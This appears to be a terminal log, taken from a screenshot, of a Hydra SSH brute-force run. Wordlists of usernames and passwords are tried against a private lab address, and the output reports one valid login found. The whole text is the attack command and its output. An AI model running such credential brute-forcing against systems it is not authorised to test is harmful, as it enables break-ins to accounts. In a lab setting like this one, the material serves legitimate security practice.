 root@host-2:/home/idchannov/Documents# hydra -L users.txt -P password.txt 192.168.56.119 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-25 11:44:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 99 login tries (l:9/p:11), ~7 tries per tas
k
[DATA] attacking ssh://192.168.56.119:22/
[22][ssh] host: 192.168.56.119   login: idchannov   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-25 11:45:09